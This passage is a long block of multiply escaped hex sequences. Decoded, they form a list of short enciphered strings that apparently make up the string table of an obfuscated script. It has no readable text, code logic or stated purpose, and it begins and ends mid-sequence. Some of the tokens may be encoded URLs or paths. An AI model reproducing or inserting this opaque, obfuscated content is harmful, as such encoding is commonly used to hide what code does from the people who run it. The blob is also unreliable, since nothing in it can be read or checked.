\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70